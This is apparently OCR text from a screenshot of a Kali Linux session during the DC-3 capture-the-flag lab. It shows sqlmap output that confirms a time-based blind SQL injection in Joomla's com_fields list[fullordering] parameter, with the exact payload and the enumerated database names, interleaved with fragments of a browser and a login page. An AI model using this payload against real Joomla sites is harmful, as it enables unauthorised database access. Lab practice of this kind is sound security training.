 root@kali: ~
DC-3 - Adminis
192.168.23.141/tem
Index of /administra
Settings
File Actions Edit View Help
192.168.23.141
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Type: time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 7792 FROM (SELECT(SLE
EP(5)))lKTL)
---
[04:07:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
[04:07:31] [INFO] fetching database names
[04:07:31] [INFO] retrieved: 'information_schema'
[04:07:31] [INFO] retrieved: 'joomladb'
[04:07:31] [INFO] retrieved: 'mysql'
[04:07:31] [INFO] retrieved: 'performance_schema'
[04:07:31] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[04:07:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2675 times
[04:07:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.23.1
41'
[*] ending @ 04:07:31 /2023-04-18/
C:\root>
Joomla
Warning
Username and password do not
match or you do not have an
account yet.
Log in